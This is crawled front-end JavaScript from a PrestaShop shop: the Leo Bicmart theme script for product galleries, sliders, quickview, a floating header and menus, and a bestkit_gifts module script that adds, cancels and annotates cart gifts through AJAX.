			//DONGND:: fix click a thumb replace all image and add fancybox
			$('img.js-thumb').bind("click", function(e) {  		
				var ez =   $(this).data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
	}
	else
	{
		if($.fn.elevateZoom !== undefined)
		{
			$("#zoom_product").elevateZoom(zoom_config);
			
			//pass the images to Fancybox
			$("#zoom_product").bind("click", function(e) {  
				var ez =   $('#zoom_product').data('elevateZoom'); 
				$.fancybox(ez.getGalleryList());
				return false;
			});
		}
		
	}
}

function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){
	var vertical = true;
	var verticalSwiping = true;
	//DONGND:: update for rtl
	var slick_rtl = false;

	if(postion == "bottom"){
		vertical = false;
		verticalSwiping = false;
	} 

	if(postion == 'none'){
		vertical = false;
		verticalSwiping = false;
		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;
	}
	
	//DONGND:: update for rtl
	if (!vertical && prestashop.language.is_rtl == 1)
	{
		slick_rtl = true;
	}

  	var slider = $('#thumb-gallery');

	slider.slick({
		speed: 300,
		dots: false,
		infinite: false,
		slidesToShow: numberimage,
		vertical: vertical,
		verticalSwiping: verticalSwiping,
		slidesToScroll: 1,
		rtl: slick_rtl,
		responsive: [
			{
			    breakpoint: 1200,
			    settings: {
					slidesToShow: numberimage1200,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 992,
			    settings: {
					slidesToShow: numberimage992,
					slidesToScroll: 1,
			    }
			},
			{
			    breakpoint: 768,
			    settings: {
					slidesToShow: numberimage768,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 576,
			    settings: {
					slidesToShow: numberimage576,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 480,
			    settings: {
					slidesToShow: numberimage480,
					slidesToScroll: 1
			    }
			},
			{
			    breakpoint: 360,
			    settings: {
					slidesToShow: numberimage360,
					slidesToScroll: 1
			    }
			}
		]
	});
	$("#thumb-gallery").show();

	if(postion == 'none')
	{
		var slickInstance = slider[0];
		var slides = $(slickInstance.slick.$slides);
		var positionStart = findPosition(slides);
		var slideCount = slickInstance.slick.slideCount;
	
		//DONGND:: update slick for case without thubms
		if ((positionStart + 1) == slideCount){
			$('.arrows-product-fake .slick-next').addClass('slick-disabled');
		}else if(positionStart == 0){
			$('.arrows-product-fake .slick-prev').addClass('slick-disabled');
		}

		// active image first load
		slider.slick('slickGoTo', positionStart);

		$('.arrows-product-fake .slick-next').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent + 1) < slideCount) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent + 1]).addClass('active');
					$(slides[positionCurrent + 1]).find('img').trigger("click");
					slider.slick('slickNext');
					if((positionCurrent + 1) == (slideCount - 1)){
						$(this).addClass('slick-disabled');
					}
				}
			}
		  
		});

		$('.arrows-product-fake .slick-prev').on( "click", function() {
			if (!$(this).hasClass('slick-disabled'))
			{
				$('.arrows-product-fake .slick-next').removeClass('slick-disabled');
				var positionCurrent = findPosition(slides);
				if ((positionCurrent) > 0) {
					$(slides[positionCurrent]).removeClass('active');
					$(slides[positionCurrent - 1]).addClass('active');
					$(slides[positionCurrent - 1]).find('img').trigger("click");
					slider.slick('slickPrev');
					if((positionCurrent - 1) == 0){
						$(this).addClass('slick-disabled');
					}
				}
			}
		});
	}
}

function findPosition(slides){
	var position;
		for (var i = 0; i < slides.length; i++) {
			if ($(slides[i]).hasClass('active')) {
			position = $(slides[i]).data('slick-index');
			return position;
		}
	}
}

//DONGND:: loading quickview
function actionQuickViewLoading()
{
  $('.quick-view').click(function(){
    if (!$(this).hasClass('active'))
    {
		$(this).addClass('active');
		$(this).find('.leo-quickview-bt-loading').css({'display':'block'});
		$(this).find('.leo-quickview-bt-content').hide();
		if (typeof check_active_quickview != 'undefined')
		{
			clearInterval(check_active_quickview);
		}
	 
     	check_active_quickview = setInterval(function(){
        if($('.quickview.modal').length)
        {           
			$('.quickview.modal').on('hide.bs.modal', function (e) {
				$('.quick-view.active').find('.leo-quickview-bt-loading').hide();
				$('.quick-view.active').find('.leo-quickview-bt-content').show();
				$('.quick-view.active').removeClass('active');
			});
		  	clearInterval(check_active_quickview);
		  	
			//DONGND:: run slick for product thumb - quickview
			initSlickProductQuickView();
        }
        
      }, 300);

    }
  })
}

$(document).on('click', '.leo_grid', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('list');
    $('#js-product-list .product_list').addClass('grid');
    
    $(this).parent().find('.leo_list').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'grid', {expires: 1, path: '/'});
});

$(document).on('click', '.leo_list', function(e){
    e.preventDefault();
    $('#js-product-list .product_list').removeClass('grid');
    $('#js-product-list .product_list').addClass('list');
    
    $(this).parent().find('.leo_grid').removeClass('selected');
    $(this).addClass('selected');

    var configName = LEO_COOKIE_THEME +'_grid_list';
    $.cookie(configName, 'list', {expires: 1, path: '/'});
});

function setDefaultListGrid()
{
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')
    {
        $('.leo_grid').trigger('click');
    }
    if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')
    {
        $('.leo_list').trigger('click');
    }
}

function processFloatHeader(headerAdd, scroolAction){
	//DONGND:: hide search result when enable float header
	if ($('.ac_results').length)
	{
		$('.ac_results').hide();
	}
	
	if(headerAdd){
		$("#header").addClass( "navbar-fixed-top" );
		var hideheight =  $("#header").height();
		/*$("#page").css( "padding-top", $("#header").height() );
		setTimeout(function(){
			$("#page").css( "padding-top", $("#header").height() );
		},200);*/
	}else{
		$("#header").removeClass( "navbar-fixed-top" );
		//$("#page").css( "padding-top", '');
	}

	var pos = $(window).scrollTop();
    if( scroolAction && pos >= hideheight ){
        //$(".header-nav").addClass('hide-bar');
        //$(".hide-bar").css( "margin-top", - $(".header-nav").height() );
        $("#header").addClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if(!$('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').addClass('active');
	        }
        }
    }else {
        //$(".header-nav").removeClass('hide-bar');
        //$(".header-nav").css( "margin-top", 0 );
        $("#header").removeClass("mini-navbar");
        if ($('#index').hasClass('keep-header')){
	        if($('.popup-menu-reseve .leo-verticalmenu').hasClass('active')){
	        	$('.popup-menu-reseve .leo-verticalmenu').removeClass('active');
	        }
	    }
    }
    $('#header.navbar-fixed-top .popup-over.open .popup-title').dropdown('toggle');
}

//Float Menu
function floatHeader(){
	if (!$("body").hasClass("keep-header") || $(window).width() <= 991){
		return;
	}
	
	$(window).resize(function(){
		if ($(window).width() <= 991)
		{
			processFloatHeader(0,0);
		}
		else if ($(window).width() > 991)
		{
			if ($("body").hasClass("keep-header"))
				processFloatHeader(1,1);
		}
	});
	var headerScrollTimer;

    $(window).scroll(function() {
    	if(headerScrollTimer) {
	        window.clearTimeout(headerScrollTimer);
	    }

    	headerScrollTimer = window.setTimeout(function() {
	        if (!$("body").hasClass("keep-header")) return;
	        if($(window).width() > 991){
	        	processFloatHeader(1,1);
    		}
	    }, 100);
    });
}

// Back to top
function backtotop(){
	$("#back-top").hide();
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('#back-top').fadeIn();
		} else {
			$('#back-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-top a').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
}

//DONGND:: build slick slider for quickview
function initSlickProductQuickView(){
	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 
		if (typeof check_loaded_thumb_quickview != 'undefined')
		{
			clearInterval(check_loaded_thumb_quickview);
		}
		check_loaded_thumb_quickview = setInterval(function(){
			if($('.quickview.modal .product-thumb-images').height() > 0)
			{	
				$('.quickview.modal .product-thumb-images').fadeIn();
				
				clearInterval(check_loaded_thumb_quickview);
				$('.quickview.modal .product-thumb-images').slick(options_quickview);
			}
		}, 300);
	});
	
}

//DONGND:: build slick slider for modal - product page
function initSlickProductModal(){
	$('#product-modal .product-images').imagesLoaded( function(){ 	
		if (typeof check_loaded_thumb_modal != 'undefined')
		{
			clearInterval(check_loaded_thumb_modal);
		}
		check_loaded_thumb_modal = setInterval(function(){
			if($('#product-modal .product-images').height() > 0)
			{	
				$('#product-modal .product-images').fadeIn();
				
				clearInterval(check_loaded_thumb_modal);
				$('#product-modal .product-images').slick(options_modal_product_page);
			}
		}, 300);
	});
}

//DONGND: fix base prestashop
$(document).ready(function(){
	//DONGND: remove css inline of label
	$('.product-flag').removeAttr('style');	
	
	prestashop.on('updateProductList', function() {
		//DONGND: remove css inline of label
		$('.product-flag').removeAttr('style');
	});
});

//Fix translate button choose file to upload: change "Choose file" to choosefile_text
//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')

$(document).ready(function(){
	$('.footer-top .title_block, .ApColumn .title_block,.products-section-title').each(function(){
  
		var s = $(this).html().trim();
		var b = $(this).children().length;
		if(b){
			return;
		}

		var i = s.indexOf(' ');

		var partOne = s;
		var partTwo = ' ';
		if(i != -1 )
		{
			partOne = s.slice(0, i).trim();
			partTwo = ' <span>' + s.slice(i + 1, s.length) +'</span> ';
			$(this).html(partOne + partTwo);
		} 

	});

});


$(document).ready(function() {

    var body = $('body');
    var menu = $('.leo-verticalmenu');
    var icon = $('.icon-action-vertical-menu2');

    function checkWidth() {
        var windowsize = $(window).width();
        if (windowsize >= 992) {
        	//click menu
        	menu.find('.verticalmenu-button').on("click",function(){
	            if(!body.hasClass('active-vertical-menu')){
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            }
        	});
        	// click icon
        	icon.on("click",function(){
        		if(body.hasClass('active-vertical-menu')){
	            	body.removeClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
	            } else {
	            	body.addClass('active-vertical-menu');
	            	setTimeout(reloadOwl, 500);
				}
        	});
        }
    }
    function autoHiddenMenu(){
		var windowsize = $(window).width();
		if($('body').hasClass('page-index')) {
			if ((windowsize < 1199) && (windowsize >= 992)){
				if(!body.hasClass('active-vertical-menu')){
					body.addClass('active-vertical-menu');
				}
			}
		} else {
			if(!body.hasClass('active-vertical-menu')){
				body.addClass('active-vertical-menu');
			}
		}
    } 

    function reloadOwl(){
		$('.owl-carousel').each(function(){
		  $(this).data().owlCarousel.reload();
		});
    }

    checkWidth();
    autoHiddenMenu();
    $(window).resize(function(){
        checkWidth()
    });
    $(window).resize(function(){
     autoHiddenMenu()   
    });
});

// JS for ApProductList widget
$(document).on('click', '.widget_leo_grid', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('list');
    $(this).parent().parent().find('.product_list').addClass('grid');
    
    $(this).parent().find('.widget_leo_list').removeClass('selected');
    $(this).addClass('selected');
});

$(document).on('click', '.widget_leo_list', function(e){
    e.preventDefault();
    
    $(this).parent().parent().find('.product_list').removeClass('grid');
    $(this).parent().parent().find('.product_list').addClass('list');
    
    $(this).parent().find('.widget_leo_grid').removeClass('selected');
    $(this).addClass('selected');
});

$(document).ready(function(){ 
	if (prestashop.page.page_name == 'authentication') {
		const queryString = window.location.search;
		const urlParams = new URLSearchParams(queryString);
		const gruppo = urlParams.get('gruppo');
		if(gruppo) {
			$('select#customer_groups option[data-gruppo="'+gruppo+'"]').prop('selected', true);
		} 
		$('select#customer_groups').change(function() {
			var newGruppo = $('option:selected', this).attr('data-gruppo');
			if(typeof newGruppo !== "undefined") {
				window.location.href = prestashop.urls.pages.register+'&gruppo='+newGruppo;
			}
		});
		if(gruppo!=4 && gruppo!=5 && gruppo!=6) {
			$('#bestkit_customerattributes_pec').parents('.form-group').hide();
			$('#bestkit_customerattributes_sdi').parents('.form-group').hide();
		}
	}
	
	if ( prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' ) {
		$('#customer_groups').parents('.form-group').hide();
	}

	if (prestashop.page.page_name == 'checkout' || prestashop.page.page_name == 'module-ets_onepagecheckout-order' || prestashop.page.page_name == 'authentication') {
		$('#request_message').parents('.form-group').hide();
	}

	

	/*prestashop.on(
		'updatedProduct',
		function (event) {
		  hideAddToCart();
		}
	);
	hideAddToCart();
	function hideAddToCart() {
		if($(".add-to-cart").is(":disabled")) {
			$('#product-availability').removeClass('d-none');
		} else {
			$('#product-availability').addClass('d-none');
		}
	}*/
	

	$('div.verticalmenu .navbar-nav .drop-open').click(function() {
		$(this).next('.dropdown-menu').toggleClass('aperto');
		$(this).toggleClass('aperto');
	});

});

if (typeof prestashop !== 'undefined') {
	prestashop.on(
	  'updateCart',
	  function (event) {
		  if($('body#cart').length)
			location.reload();
	  }
	);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4
body_size: 2571
content:
var bestkit_gifts = {
	init : function() {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('.cart-overview .cart-item:last').after($('.gift_item'));
		}
	
        $('#add_to_cart button').click(function(){
            var rule_id = $("select[name=bestkit_gifts] option:selected").attr('attr-rule-id');
            var product_id = $("select[name=bestkit_gifts] option:selected").val();

            if (typeof(product_id) != 'undefined' && product_id != 0 && typeof(rule_id) != 'undefined' && rule_id != 0) {
				setTimeout(function() { bestkit_gifts.saveGift(product_id, false, rule_id, false, null); }, 2000);
            }
		});

/*
        $(document).children('#save_gift_attributes').unbind(); ///!!!
        $(document).on( "click", "#save_gift_attributes", function() {
            bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
            $('#save_gift_attributes')
                .attr('disabled', 'disabled')
                .css('opacity', '0.5');
            return false;
        });
*/
		
		//$('.gift-item-container').live('click', function(){
		$(document).on( "click", ".gift-item-container", function() {
			//$(this).toggleClass('hover');
			if ($(this).hasClass('hover') || $(this).hasClass('disabled')) {
				return false;
			}
			
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');

			if (product_id && rule_id) {
                if ($(this).hasClass('processing')) {
                    return false;
                } else {
                    $(this).addClass('processing');
                }
                bestkit_gifts.saveGift(product_id, false, rule_id, true, this);
            }
			return false;
		});

        //$('.gift-pic-container').live('click', function() {
		$(document).on( "click", ".gift-pic-container", function() {
            $(this).toggleClass('selected');
            $("select[name=bestkit_gifts] option").removeAttr("selected");
            if ($('.gift-pic-container.selected').size() > 1) {
                $('.gift-pic-container').removeClass('selected');
                $(this).toggleClass('selected');
            }

            var s_product_id = $('.gift-pic-container.selected').attr('attr-product-id');
            $("select[name=bestkit_gifts] option[value='"+s_product_id+"']").attr("selected", "selected");
        });
		
		//$('.gift-cancel').live('click', function(){
		$(document).on( "click", ".gift-cancel", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
			bestkit_gifts.cancelGift(product_id, rule_id);
		})

        //$('.gift_item .gift_message').live('change', function(){
		$(document).on( "change", ".gift_item .gift_message", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
            var message = $(this).val();

            bestkit_gifts.saveGiftMessage(message, product_id, rule_id);
        });
		
		//since Prestashop 1.7
		if ($('#cart').size() > 0) {
			$('a.fancybox').fancybox({
				/*onCancel: function() {
					alert('Canceled!');
				}*/
			});

			bestkit_gifts.initBxSlider();
			/////////////////////////////////

			if (typeof(available_gift_rules) != undefined) {
				$('#cart_summary .gift_item').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).remove();
					}
				})
				$('#gift-popup .gift-item-container').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).removeClass('hover');
					}
				})
			}
			/////////////////////////////////
		}
		
		if (typeof(bestkitgift_show_popup) != 'undefined' && bestkitgift_show_popup) {
			if ($.cookie('gifts-popup') != 1) {
				$("<a href='#popup_gifts'>").fancybox({
					width: 1030,
					height: 514,
					autoSize: false,
					helpers : { overlay:{ locked: true } },

					afterShow: function() {
						setTimeout(function(){
							$('#page').hide()
						}, 1000)
					},
					afterClose: function() {
						$('#page').show();
						$.cookie('gifts-popup', 1);
					}
				}).trigger('click');
				
				bestkit_gifts.initBxSlider();
			}
		}

        return false;
    },

    saveGiftAttributes : function(product_id, combination_id, rule_id, elem) {
        //bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
console.log(product_id, combination_id, rule_id, elem);
        bestkit_gifts.saveGift(product_id, combination_id, rule_id, true, elem);

        $('#save_gift_attributes')
            .attr('disabled', 'disabled')
            .css('opacity', '0.5');
        return false;
    },
	
	initBxSlider : function() {
		$('.gift-scroll-content').bxSlider({
			minSlides: 2,
			maxSlides: 4,
			slideWidth: 200,
			hideControlOnEnd: true,
			infiniteLoop: false,
			slideMargin: 10,
			pager: false
		});
	},

    saveGift : function(product_id, combination_id, rule_id, from_cart, gift_item_container) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&combination_id='+combination_id+'&rule_id='+rule_id+'&action=saveGift&from_cart='+from_cart ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
                    if (typeof(jsonData.is_combination) != 'undefined' && jsonData.is_combination == true) { /*additional popup needed*/
                        $.fancybox({
                            'content': jsonData.combinations,
                            'autoDimensions': true,
                            'wrapCSS': 'bootstrap bestkit_gifts'
                        });
                    } else { /*gift successfully added*/
                        if (jsonData.is_paid_gift != undefined && jsonData.is_paid_gift) {
                            window.location.reload();
                            return;
                        }

                        if (from_cart) {
                            /*
                            //remove .hover
                            $('.gift-scroll-content li').each(function(i, item){
                                if ($(item).find('.gift-item-container').attr('attr-rule-id') == rule_id) {
                                    $(item).find('.gift-item-container').removeClass('hover');
                                }
                            })
                            //delete gift from cart_gift_product_line.tpl
                            $('.cart-gift-container, .gift_item').each(function(i, item){
                                if ($(item).attr('attr-rule-id') == rule_id) {
                                    $(item).remove();
                                }
                            })
                            */

                            $(gift_item_container).addClass('hover');
                            parent.$.fancybox.close();
                            if (!$('.cart-gift-container').size()) {
                                $('#choosy').hide();
                            }

                            if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart == 1) {
                                $('.cart-overview .cart-item:last').after(jsonData.gift_line);
                            } else {
                                $('#choosy').before( jsonData.gift_line );
                            }
                        }

                        if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc') {

                        } else {
                            swal(bestkitgift_success_title, bestkitgift_success_msg, "success");
                        }
                    }
				}

                if ($('#gift_item_container_' + product_id + '_' + rule_id).hasClass('processing')) {
                    $('#gift_item_container_' + product_id + '_' + rule_id).removeClass('processing');
                }
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    cancelGift : function(product_id, rule_id) {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('#cart_gift_'+product_id+'_'+rule_id).css('opacity', 0.3);
		}
		
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&rule_id='+rule_id+'&action=cancelGift' ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
					$('#cart_gift_'+product_id+'_'+rule_id).remove();
					$('#gift_item_container_'+product_id+'_'+rule_id).removeClass('hover');
					if (!$('.cart-gift-container').size()) {
						$('#choosy').show();
					}
				}
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    saveGiftMessage : function(message, product_id, rule_id) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'message='+message+'&rule_id='+rule_id+'&product_id='+product_id+'&action=saveGiftMessage' ,
            success: function(jsonData)
            {

            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },
	
	showFancyError : function(error) {
		if (!!$.prototype.fancybox) 
		{
			$.fancybox.open([
				{
					type: 'inline',
					autoScale: true,
					minHeight: 30,
					content: '<p class="fancybox-error">' + error + '</p>'
				}
			], {
				padding: 0
			});
		} else {
			alert(error);
		}
	}
};

$( document ).ready(function() {
    bestkit_gifts.init();
});